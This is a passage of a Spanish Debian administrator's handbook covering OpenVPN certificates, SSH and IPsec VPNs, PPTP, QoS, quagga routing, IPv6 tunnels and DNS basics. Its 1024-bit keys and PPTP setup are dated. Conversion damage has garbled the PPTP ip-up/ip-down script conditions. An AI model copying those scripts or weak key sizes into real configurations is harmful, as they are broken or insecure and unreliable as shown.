Luego almacenan los parámetros necesarios en el archivo vars, especialmente aquellos cuyos nombres comienzan con KEY\_; estas variables luego son integradas en el entorno:

```
$ vim vars
$ grep KEY_ vars
export KEY CONFIG='$EASY RSA/whichopensslcnf $EASY RSA'
export KEY DIR="$EASY RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY DIR
export KEY_SIZE=1024
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY PROVINCE="Loire"
export KEY_CITY="Saint-Étienne"
export KEY_ORG="Falcot Corp"
export KEY_EMAIL="admin@falcot.com"
$ . ./vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/rhertzog/pki-falcot/
    ➥ keys
$ ./clean-all
```
El siguiente paso es crear el par de llaves en sí de la CA (durante este paso se almacenarán las dos partes del par de llaves en keys/ca.crt y keys/ca.key):

```
$ ./build-ca
Generating a 1024 bit RSA private key
..............................................++++++
.......................++++++
writing new private key to 'ca.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name []:
Email Address [admin@falcot.com]:
```
Ahora puede crear el certificado para el servidor VPN, así como también los parámetros Diffie-Hellman necesarios en el servidor para la conexión SSL/TLS. Se identifica el servidor VPN por su nombre DNS vpn.falcot.com; se reutiliza este nombre para los archivos de llaves generados (keys/vpn.falcot.com.crt para el certificado público, keys/vpn.falcot.com.key para la llave privada):

```
$ ./build-key-server vpn.falcot.com
Generating a 1024 bit RSA private key
...............++++++
...........++++++
writing new private key to 'vpn.falcot.com.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name []:
Email Address [admin@falcot.com]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/rhertzog/pki-falcot/openssl.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName :PRINTABLE:'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName :T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName :PRINTABLE:'Falcot Corp'
commonName :PRINTABLE:'vpn.falcot.com'
                    emailAddress :IA5STRING:'admin@falcot.com'
Certificate is to be certified until Oct 9 13:57:42 2020 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 1024 bit long safe prime, generator 2
This is going to take a long time
```
..............+.......+.................................++\*++\*++\*

El siguiente paso crea los certificados para los clientes VPN; necesita un certificado para cada equipo o persona autorizada para utilizar la VPN:

```
$ ./build-key JoeSmith
Generating a 1024 bit RSA private key
................++++++
.............................++++++
writing new private key to 'JoeSmith.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) []:
Common Name (eg, your name or your server's hostname) [JoeSmith]:Joe Smith
Name []:
Email Address [admin@falcot.com]:joe@falcot.com
\lceil ... \rceil
```
Ahora que se crearon todos los certificados, necesita copiarlos donde correspondan: la llave pública del certificado raíz (key/ca.crt) será almacenada en todas las máquinas (tanto el servidor como los clientes) como /etc/ssl/certs/Falcot\_CA.crt. Sólo instalará el certificado del servidor en el servidor (key/vpn.falcot.com.crt en /etc/ssl/vpn.falcot.com.crt y key/ vpn.falcot.com.key en /etc/ssl/private/vpn.falcot.com.key con permisos restringidos para que sólo el administrador pueda leerlo), con los parámetros Diffie-Hellman correspondientes (key/dh1024.pem) instalados en /etc/openvpn/dh1024.pem. Instale los certificados de clientes en el cliente de VPN correspondiente de forma similar.

#### 10.2.1.2. Configuración del servidor OpenVPN

El script de inciialización de OpenVPN intenta, de forma predeterminada, iniciar todas las redes privadas virtuales definidas en /etc/openvpn/\*.conf. Configurar un servidor VPN entonces es cuestión de almacenar el archivo de configuración correspondiente en este directorio. Un buen punto de partida es /usr/share/doc/openvpn/examples/sample-config-files/ server.conf.gz que lleva a un servidor bastante estándar. Por supuesto necesitará adaptar algunos parámetros: ca, cert, key y dh describirán las ubicaciones seleccionadas para cada uo (respectivamente: /etc/ssl/certs/Falcot\_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ssl/private/

vpn.falcot.com.key y /etc/openvpn/dh1024.pem). La directiva server 10.8.0.0 255.255.255.0 define la subred utilizada por la VPN; el servidor utilizará la primera dirección IP en el rango (10.8.0.1 y se asignarán a los clientes el resto de las direcciones.

Con esta configuración, iniciar OpenVPN crea una interfaz de red virtual generalmente con el nombre tun0. Sin embargo, usualmente se configuran los firewalls al mismo tiempo que las interfaces de red reales, lo que ocurre antes que inicie OpenVPN. La creación de una interfaz de red virtual persistente, y configurar OpenVPN para que la utilice, es una buena práctica recomendada. Esto además permite elegir el nombre de esta interfaz. A tal efecto, openvpn -mktun -dev vpn -dev-type tun crea una interfaz de red virtual llamada vpn de tipo tun; puede integrar fácilmente esta orden en el script de configuración del firewall o en la directiva up del archivo /etc/network/interfaces. Debe actualizar también el archivo de configuración de OpenVPN de forma acorde, con las directivas dev vpn y dev-type tun.

Sin más cambios, los clientes VPN sólo pueden acceder el servidor VPN en sí a través de la dirección 10.8.0.1. Para permitir a los clientes que accedan la red local (192.168.0.0/[24\) ne](#page-255-0)c[esitará](#page-255-1) [agregar un](#page-255-1)a dire[ctiva](#page-255-0) push route 192.168.0.0 255.255.255.0 a la configuración de OpenVPN para que los clientes VPN automáticamente obtengan una ruta de red que les indique que esta red está disponible a través de la VPN. Lo que es más, los equipos en la red local también necesitarán ser informados que la ruta a la VPN es a través del servidor de VPN (esto funciona automáticamente cuando instala el servidor VPN en la puerta de enlace). Otra alternativa es configurar el servidor VPN para realizar enmascaramiento de IPs de forma que las conexiones que provengan de los clientes VPN parezcan provenir del servidor VPN en su lugar (revise Section 10.1, "Puerta de enlace" (page 230)).

#### 10.2.1.3. Configuración del cliente OpenVPN

Para configurar un cliente OpenVPN también necesita crear un archivo de configuración en /etc/openvpn/. Puede conseguir una configuración estándar utilizando /usr/share/doc/ openvpn/examples/sample-config-files/client.conf como punto de partida. La directiva remote vpn.falcot.com 1194 describe la dirección y puerto del servidor OpenVPN; también necesita ada[ptar](#page-180-0) ca, cert y key [para describir la ubicación de los archivos de ll](#page-180-1)ave.

Si no se debe iniciar la VPN automáticamente durante el inicio, configure la [dir](#page-180-0)ectiva AUTOSTART como none en el archivo /etc/default/openvpn. Siempre es posible iniciar o detener una conexión VPN dada con /etc/init.d/openvpn start *nombre* y /etc/init. d/openvpn stop *nombre* (donde la conexión *nombre* coincide con aquella definida en /etc/ openvpn/*nombre*.conf).

El paquete *network-manager-openvpn-gnome* contiene una extensión para Network Manager (revise Section 8.2.4, "Configuración de red automática para usuarios errantes" (page 155)) que permite administrar redes privadas virtuales OpenVPN. Esto permite que cada usuario configure gráficamente sus conexiones OpenVPN y las controle desde el ícono del gestor de red.

# 10.2.2. Red privada virtual con SSH

En realidad existen dos formas de crear una red privada virtual con SSH. La histórica involucra establecer una capa PPP sobre el enlace SSH. Se describe este método en el siguiente «howto»:

#### ➨ http://www.tldp.org/HOWTO/ppp-ssh/

El segundo método es más reciente y fue introducido con OpenSSH 4.3; ahora OpenSSH puede crear interfaces de red virtuales (tun\*) en ambos extremos de una conexión SSH y puede configurar estas interfaces virtuales exactamente como si fueran interfaces físicas. Primero debe activar el sistema de túneles configurando PermitTunnel como «yes» en el archivo de configuración del servidor SSH (/etc/ssh/sshd\_config). Cuando se establece la conexión SSH debe solicitar explícitamente la creación del túnel con la opción -w any:any (puede reemplaza any con el número de dispositivo tun deseado). Esto necesita que el usuario tenga permisos de administrador en ambos extremos para poder crear el dispositivo de red (en otras palabras, debe establecer la conexión como root).

Ambos métodos para crear redes privadas virtuales sobre SSH son bastante directos. Sin emba[rgo, la VPN que proveen no es la más eficiente disponible; en par](http://sites.inka.de/sites/bigred/devel/tcp-tcp.html)ticular, no maneja muy bien altos niveles de tráfico.

La explicación es que cuando se encapsula TCP/IP en una conexión TCP/IP (para SSH) se utiliza el protocolo TCP dos veces, una ves para la conexión SSH y una vez dentro del túnel. Esto genera problemas, especialmente debido a la forma en la que TCP se adapta a condiciones de red modificando los tiempo de espera. El siguiente sitio describe el problema en más detalle:

# ➨ http://sites.inka.de/sites/bigred/devel/tcp-tcp.html

Por lo tanto debe limitar el uso de VPNs sobre SSH a túneles esporádicos y de uno solo uso que no tengan requisitos de rendimiento.

# 10.2.3. IPsec

IPsec, a pesar de ser el estándar en VPNs IP, es bastante más complejo en su implementación. El motor de IPsec está incorporado al núcleo Linux; el paquete *ipsec-tools* provee las partes necesarias en espacio de usuario, las herramientas de control y configuración. En términos concretos, el archivo /etc/ipsec-tools.conf de cada equipo contiene los parámetros de los *túneles IPsec* (en términos de IPsec: *asociaciones de seguridad*, «Security Associations») en los que el equipo está involucrado; el script /etc/init.d/setkey provee una forma de iniciar y detener el túnel (cada túnel es un enlace seguro a otra máquina conectada a la red privada virtual). Puede construir este archivo a mano desde la documentación que provee la página de manual setkey(8). Sin embargo, escribir los parámetros para todos los equipos en un conjunto de máquinas no trivial se convierte fácilmente en una tarea ardua ya que la cantidad de túneles crece rápidamente. Instalar un demonio IKE (*intercambio de llaves IPsec*: «IPsec Key Exchange») como *racoon*, *strongswan* o *openswan* hace el proceso mucho más simple centralizando la administración y más seguro rotando las claves periódicamente.

A pesar de su estado como referencia, la complejidad de configuración de IPsec restringe su uso

en la práctica. Generalmente se preferirán soluciones basadas en OpenVPN cuando los túneles necesarios no sean muchos ni demasiado dinámicos.



#### 10.2.4. PPTP

PPTP (*protocolo de túneles punto a punto*: «Point-to-Point Tunneling Protocol») utiliza dos canales de comunicación, uno para datos de control y otro para los datos; este último utiliza el protocolo GRE (*encapsulación genérica de enrutamiento*: «Generic Routing Encapsulation»). Luego se es[tablece un enlace PPP estándar sobre el canal de intercambio de](http://pptpclient.sourceforge.net/howto-debian.phtml) datos.

# 10.2.4.1. Configuración del cliente

El paquete *pptp-linux* contiene un cliente PPTP para Linux fácil de configurar. Las instrucciones a continuación están inspiradas en la documentación oficial:

#### ➨ http://pptpclient.sourceforge.net/howto-debian.phtml

Los administradores de Falcot crearon varios archivos: /etc/ppp/options.pptp, /etc/ppp/ peers/falcot, /etc/ppp/ip-up.d/falcot y /etc/ppp/ip-down.d/falcot.

# opciones PPP utilizadas en una conexión PPTP lock noauth nobsdcomp nodeflate

#### **Example 10.2** El archivo */etc/ppp/options.pptp*

# vpn.falcot.com es el servidor PPTP pty "pptp vpn.falcot.com --nolaunchpppd" # el usuario «vpn» identificará a la conexión

user vpn remotename pptp # necesita cifrado require-mppe-128 file /etc/ppp/options.pptp ipparam falcot

**Example 10.3** El archivo */etc/ppp/peers/falcot*

# Crear la ruta a la red Falcot if  $['56" = "factor" ]$ ; then # 192.168.0.0/24 es la red Falcot (remota) route add -net 192.168.0.0 netmask 255.255.255.0 dev \$1 fi

**Example 10.4** El archivo */etc/ppp/ip-up.d/falcot*

```
# Eliminar la ruta a la red Falcot
if ['''$6" = "factor" ]; then
  # 192.168.0.0/24 es la red Falcot (remota)
  route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
**Example 10.5** El archivo */etc/ppp/ip-down.d/falcot*



10.2.4.2. Configuración del servidor



pptpd es el servidor PPTP para Linux. Necesitará cambiar pocas cosas de su archivo de configuración principal, /etc/pptpd.conf: *localip* (dirección IP local) y *remoteip* (dirección IP remota). En el ejemplo a continuación el servidor PPTP siempre utiliza la dirección 192.168.0.199 y los clientes PPTP reciben una dirección IP desde 192.168.0.200 a 192.168.0.250.

```
# ETIQUETA: speed
#
# Especifica la velocidad a la que se comunica el demonio PPP.
#
speed 115200
# ETIQUETA: option
#
# Especifica la ubicación del archivo de opciones PPP
# De forma predeterminada, se lo busca en «/etc/ppp/options»
#
option /etc/ppp/pptpd-options
# ETIQUETA: debug
#
# Activa (más) depuración al registro del sistema
#
# debug
# ETIQUETA: localip
# ETIQUETA: remoteip
#
# Especifica los rangos de direcciones IP local y remoto
#
# Puede especificar direcciones IP individuales separadas por coma o
# rangos o ambos. Por ejemplo:
#
# 192.168.0.234,192.168.0.245-249,192.168.0.254
#
# RESTRICCIONES IMPORTANTESIMPORTANT RESTRICTIONS:
#
# 1. No se permiten espacios entre las comas o en las direcciones.
#
# 2. Si provee más direcciones IP que MAX_CONNECTIONS, comenzará al
# principio de la lista y continuará hasta que obtenga
# MAX_CONNECTIONS direcciones IPs. De lo contrario será ignorado.
#
# 3. ¡Sin atajos en los rangos! Es decir que 234-8 no significa 234
# a 238, para esto debe tipear 234-238.
#
# 4. Está bien si provee sólo una IP local - se configurarán todas
# las IPs locales como la provista. DEBE proveer al menos una IP
# remota para cada cliente simultáneo.
#
#localip 192.168.0.234-238,192.168.0.245
#remoteip 192.168.1.234-238,192.168.1.245
#localip 10.0.1.1
#remoteip 10.0.1.2-100
```
#### **Example 10.6** El archivo */etc/pptpd.conf*

La configuración PPP utilizada por el servidor PPTP también necesita algunos cambios en el archivo /etc/ppp/pptpd-options. Los parámetros importantes son el nombre del servidor (pptp), el nombre del dominio (falcot.com y la dirección IP para los servidores DNS y WINS.

```
## activar la depuración de pppd en el registro del sistema
#debug
## modifique «servername» a lo que sea que especific como su nombre de servidor en
    ➥ chap-secrets
name pptp
## modifique el nombre del dominio a su dominio local
domain falcot.com
## estos son valores predeterminados razonables para clientes WinXXXX
## para las configuraciones relacionadas con seguridad
# El paquete pppd de Debian ahora es compatible tanto con MSCHAP como con MPPE,
    ➥ actívelos aquí.
# iNecesita tener también el módulo de núcleo para MPPE!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128
## Complete co sus direcciones
ms-dns 192.168.0.1
ms-wins 192.168.0.1
## Complete con su máscara de red
netmask 255.255.255.0
## algunos valores predeterminados
nodefaultroute
proxyarp
lock
```
**Example 10.7** El archivo */etc/ppp/pptpd-options*

El último paso consiste en registrar el usuario vpn (y su contraseña asociada) en el archivo /etc/ppp/chap-secrets. A diferencia de otras instancias en las que un asterisco («\*») funcionaría, aquí debe proveer explícitamente el nombre del servidor. Lo que es más, los clientes PPTP Windows se identifican a sí mismo en la forma DOMINIO\\USUARIO en lugar de sólo proveer un nombre de usuario. Esto explica porqué el archivo también menciona el usuario FALCOT\\vpn. También es posible especificar una dirección IP individual para los usuarios; un asterisco en este campo especifica que debe utilizar direcciones dinámicas.

# Secretos para autenticación utilizando CHAP # cliente servidor secreto dirección IP vpn pptp f@Lc3au FALCOT\\vpn pptp f@Lc3au

**Example 10.8** El archivo */etc/ppp/chap-secrets*

**SEGURIDAD**

Vulnerabilidades PPTP

La primera implementación PPTP de Microsoft tuvo muchas críticas debido a su cantidad de vulnerabilidades de seguridad; la mayoría han sido solucionadas desde entonces en versiones más recientes. La configuración documentada en esta sección utiliza la última versión del protocolo. Sin embargo, debe saber que eliminar algunas opciones (como require-mppe-128 y requiremschap-v2) podría hacer al servicio nuevamente vulnerable.

# **10.3. Calidad del servicio**

#### 10.3.1. Principio y mecanismo

*Calidad del servicio* (*QoS*: «Quality of Service») se refiere a un conjunto de técnicas que garantizan o mejoran la calidad del servicio provisto a las aplicaciones. De éstas, la técnica más popular consiste en clasificar el tráfico de red en categorías y diferenciar la gestión del tráfico según la categoría a la que pertenezca. El uso principal de este concepto de servicios diferenciados es la *manipulación de tráfico* («traffic shaping»), que limita las tasas de transmisión de datos para conexiones relacionadas con algunos servicios y/o equipos para no saturar el ancho de banda disponible y privar a otros servicios importantes. Esta técnica es particularmente buena para tráfico TCP ya que el protocolo se adapta automáticamente al ancho de banda disponible.

También es posible alterar las prioridades del tráfico, lo que permite priorizar paquetes relacionados con servicios interactivos (como ssh y telnet) o a servicios que sólo trabajan con bloques de datos pequeños.

Los núcleos Debian incluyen la funcionalidad necesaria para QoS así como también los módulos asociados. Estos módulos son muchos y cada uno de ellos provee un servicio diferente, los más notables como planificadores especiales para las colas de paquetes IP; el amplio rango de comportamientos de planificadores abarca todo el rango de requerimientos posibles.

**CULTURA** LARTC — Enrutamiento avanzado y control de tráfico de Linux («Linux Advanced Routing & Traffic Control») El «howto» de Linux Advanced Routing & Traffic Control es el documento de referencia que cubre todo lo que hace falta saber sobre calidad de servicio en una red. ➨ http://www.lartc.org/howto/

#### 10.3.2. Configuración e implementación

Se configuran los parámetros de QoS mediante el programa tc (provisto por el paquete *iproute*). Se recomienda utilizar herramientas de más alto nivel ya que su interfaz es bastante compleja.

#### 10.3.2.1. Reducción de latencias: *wondershaper*

El propósito principal de wondershaper (en el paquete con nombre similar) es minimizar las latencias independientemente de la carga en la red. Consigue esto limitando el tráfico total a un valor que está justo por debajo del valor de saturación del enlace.

Una vez que una interfaz de red está configurada puede definir sus limitaciones de tráfico ejecutando wondershaper *interfaz tasa\_descarga tasa\_subida*. La interfaz puede ser, por ejemplo, eth0 o ppp0 y ambas tasas son en kilobits por segundo. Ejecutar wondershaper remove *interfaz* desactiva el control de tráfico en la interfaz especificada.

Para una conexión Ethernet, lo mejor es ejecutar este script inmediatamente después de configurar la interfaz. Puede lograrlo agregando directivas up y down al archivo /etc/network/ interfaces indicando las órdenes a ejecutar luego que se configure la interfaz y luego que sea desconfigurada, respectivamente. Por ejemplo:

iface eth0 inet dhcp up /sbin/wondershaper eth0 500 100 down /sbin/wondershaper remove eth0

**Example 10.9** Cambios en el archivo */etc/network/interfaces*

En el caso de PPP, crear un script que ejecute wondershaper en /etc/ppp/ip-up.d/ activará el control de tráfico tan pronto como esté activa la conexión.

**YENDO MÁS ALLÁ** Configuración óptima

El archivo /usr/share/doc/wondershaper/README.Debian.gz describe, con suficiente detalles, los métodos de configuración recomendados por el encargado del paquete. En particular, aconseja medir las velocidades de subida y bajad para evaluar de la mejor forma los límites reales.

#### 10.3.2.2. Configuración estándar

A menos que exista una configuración de QoS específica, el núcleo Linux utiliza el planificador de colas pfifo\_fast el cual provee algunas características interestantes en sí mismo. La prioridad de cada paquete IP procesado está basada en el campoc ToS (*tipo de servicio*: «Type of Service») del mismo; modificar este campo es suficiente para tomarventaja de sus capacidades de planificación. Existen cinco valores posibles:

- Servicio normal: Normal-Service (0);
- Minimizar costo: Minimize-Cost (2);
- Maximizar confiabilidad: Maximize-Reliability (4);
- Maximizar rendimiento: Maximize-Throughput (8);
- Minimizar demora: Minimize-Delay (16).

Las aplicaciones que generan paquetes IP pueden definir el campo ToS, también puede ser modificado al vuelo por *netfilter*. Las siguientes reglas son suficiente para aumentar la respuesta del servicio de un servidor SSH:

iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-Delay iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-Delay

# **10.4. Enrutamiento dinámico**

Actualmente, la herramienta de referencia para enrutamiento dinámico es quagga, del paquete con un nombre similar; solía ser zebra hasta que se detuvo el desarrollo de este último. Sin embargo, quagga mantuvo los nombres de los programas por cuestiones de compatibilidad, lo que explica el uso de zebra a continuación.



Quagga es un conjunto de demonios que cooperan entre sí para definir las tablas de enrutamiento utilizadas por el núcleo Linux; cada protocolo de enrutamiento (BGP, OSPF y RIP siendo los más notables) provee su propio demonio. El demonio zebra recolecta la información de los otros demonios y administra las tablas de enrutamiento estático de forma acorde. Los otros demonios son bgpd, ospfd, ospf6d, ripd y ripngd.

Puede activar demonios mediante la edición el archivo /etc/quagga/daemons y creando el archivo de configuración apropiado en /etc/quagga/; debe nombrar este archivo de configur[ación según el demonio, con una extensión](http://www.quagga.net/docs/docs-info.php) .conf y debe pertenecer al usuario quagga y al grupo quaggavty para que el script /etc/init.d/quagga ejecute el demonio.

Para configurar cada uno de estos demonio necesita conocer el protocolo de enrutamiento en cuestión. No podemos describir en detalle aquí a estos protocolos, pero el paquete *quagga-doc* provee una explicación extensa en forma de archivos info. Puede navegar los mismos contenidos en formato HTML en el sitio web de Quagga:

➨ http://www.quagga.net/docs/docs-info.php

Además, la sintáxis es muy parecida a la interfaz de configuración estándar de un router y los administradores de red se adaptarán rápidamente a quagga.

**EN LA PRÁCTICA** ¿OPSF, BGP o RIP? OSPF es generalmente el mejor protocolo a utiliza para enrutamiento dinámico en redes privadas pero BGP es maś común para enrutamiento en Internet. RIP es bastante arcaico y rara vez utilizado en la actualidad.

#### **10.5. IPv6**

IPv6, sucesor de IPv4, es una nueva versión del protocolo IP diseñado para corregir sus fallas, especialmente la escasez de direcciones IP disponibles. Este protocolo gestion la capa de red; su propósito es proveer una forma de direccionar máquinas para transmitir los datos a donde fueron destinados y administrar la fragmentación de datos si es necesaria (en otras palabras, dividr los paquetes en trozos de un tamaño que dependa de los enlaces de red utilizados en el camino y unirlos nuevamente en el orden apropiado cuando lleguen).

Los núcleos Debian incluyen la gestión de IPv6 en el corazón del núcleo (lo cual no siempre fue el caso; el módulo ipv6 solía ser opcional). Las herramientas básicas como ping y traceroute tienen sus equivalentes IPv6, ping6 y traceroute6, disponibles en los paquetes *iputils-ping* y *iputils-tracepath* respectivamente.

Una red IPv6 se configura de forma similar a una IPv4, en el archivo /etc/network/interfaces. Pero si desea que se pueda acceder globalmente a la red debe asegurarse de tener un router compatible con IPv6 que retransmita datos a la red IPv6 global.

```
iface eth0 inet6 static
   address 2001:db8:1234:5::1:1
   netmask 64
   # Desactivar autoconfiguración
   # up echo 0 >/proc/sys/net/ipv6/conf/all/autoconf
   # En router se configura automáticamente y no tiene dirección fija
   # (/proc/sys/net/ipv6/conf/all/accept_ra). Si la tuviera:
```

```
# gateway 2001:db8:1234:5::1
```
Si no existe una conexión IPv6 disponible, el método de respaldo es utilizar un túnel sobre IPv4. Freenet6 es un proveedor (gratuito) de dichos túneles:

➨ http://www.freenet6.net/

Para utilizar un túnel de Freenet6 necesita registrarse en el sitio web, instalar el paquete *tspc* y configurar el túnel. Para ello deberá editar el archivo /etc/tsp/tspc.conf: debe agregar las líneas userid y password que recibió por email y reemplazar server con broker.freenet6.net.

Puede agregar las siguientes tres directivas al archivo /etc/tsp/tspc.conf para proponer conectividad IPv6 a todas las máquinas en una red local (asumiendo que la red local está conectada a la interfaz eth0):

host\_type=router prefix\_len=48 if\_prefix=eth0

Luego la máquina se convertirá en el router de acceso para una subred con un prefijo de 48 bits. Una vez que el túnel sepa de este cambio, debe informarle a la red al respecto; esto implica instalar el demonio radvd (del paquete del mismo nombre). Este demonio de configuración IPv6 tiene un rol similar al de dhcpd en el mundo IPv4.

Debe crear el archivo de configuración /etc/radvd.conf (revise el archivo /usr/share/doc/ radvd/examples/simple-radvd.conf como punto de partida). En nuestro caso, el único cambio necesario es el prefijo que debe reemplazar con el provisto por Freenet6; puede encontrarlo en la salida de ifconfig, en el bloque sobre la interfaz tun.

Luego ejecute /etc/init.d/tspc restart y /etc/init.d/radvd start, y la red IPv6 debería funcionar.

#### **SUGERENCIA** Programas desarrollados con IPv6 Muchas porciones de software necesitan adaptación para utilizar IPv6. La mayoría de los paquetes en Debian Squeeze ya fueron adaptados, pero no todos. Unos pocos voluntarios habían creado un compendio de paquetes dedicado a software específicamente compilado para IPv6; este compendio fue desmantelado en Marzo de 2007, tanto por falta de tiempo como por falta de interés (ya que la mayoría de los parches habían sido integrados en los paquetes oficiales). Si su paquete favorito no funciona con IPv6 aún, puede encontrar ayuda en la lista de correo debian-ipv6. ➨ http://lists.debian.org/debian-ipv6/

#### **PRECAUCIÓN**

IPv6 y firewalls

Los túneles IPv6 sobre IPv4 (a diferencia de IPv6 nativo) necesitan que el firewall acepte el tráfico, que utiliza el número de protocolo IPv4 41. Puede restringir las conexiones IPv6 de la misma forma que aquellas IPv4: el núcleo Debian estándar incluye una adaptación de netfilter para IPv6. Puede configurar esta versión de netfilter para IPv6 de forma similar a su contraparte IPv4 utilizando el programa ip6tables en lugar de iptables.

# **10.6. Servidores de nombres de dominio (DNS)**

#### 10.6.1. Principio y mecanismo

El *servicio de nombres de dominio* (DNS: «Domain Name Service») es un componente fundamental de Internet: asocia nombres de equipo con direcciones IP (y viceversa), lo que permite utilizar www.debian.org en lugar de 82.195.75.97.

Los registros DNS se organizan en zonas; cada zona coincide con un dominio (o subdominio) o un rango de direcciones IP (ya que generalmente se proveen direcciones IP en rangos consecutivos). Un servidor primario es autoridad sobre los contenidos de una zona; los servidores secundarios, generalmente en otras máquinas, proveen copias de la zona primaria actualizadas regularmente.

Cada zona puede contener registros de varios tipos (*registros de recursos*: «Resource Records»):

- A[: d](#page-285-0)irección IPv4.
- CNAME: alias (*nombre canónico*: «canonical name»).
- MX: *intercambio de correo* («mail exchange»), un servidor de correo. Los otros servidores de correo utilizan esta información para encontrar a dónde redirigir los emails enviados a una dirección particular. Cada registro MX tiene una prioridad. Primero se intenta el servidor con mayor prioridad, con el menor número (revise el recuadro "SMTP" (page 260)); se contactan los demás servidores en orden decreciente de prioridad si el primero no responde.
- PTR: asociación de una dirección IP con un nombre. Se almacenan estos registros en una zona de «DNS inverso» cuyo nombre está basado en el rango de direcciones IP. Por ejemplo, 1.168.192.in-addr.arpa es la zona que contiene las asociaciones inversas de todas las direcciones en el rango 192.168.1.0/24.
- AAAA: dirección IPv6.
- NS: asocia un nombre con un servidor de nombres. Cada dominio debe tener al menos un registro NS. Estos registros apuntan al servidor DNS que puede responder consultas sobre este dominio; generalmente apuntan a los servidores primarios y secundarios del dominio. Estos registros también permiten delegaciones de DNS; por ejemplo, la zona falcot.com puede incluir un registro NS para internal.falcot.com, lo que significa que otro servidor administra la zona internal.falcot.com. Por supuesto, este servidor debe declarar una zona internal.falcot.com.

El servidor de nombres de referencia, Bind, fue desarrollado y es mantenido por ISC (*consorte de software de Internet*: «Internet Software Consortium»). Está disponible en Debian en el paquete *bind9*. La versión 9 provee dos cambios importantes comparada con versiones anteriores. Primero, el servidor DNS ahora puede ejecutar como un usuario sin privilegios para que una vulnerabilidad de seguridad en el servidor no provea permisos de root al atacante (como pasaba frecuentemente con las versiones 8.X).

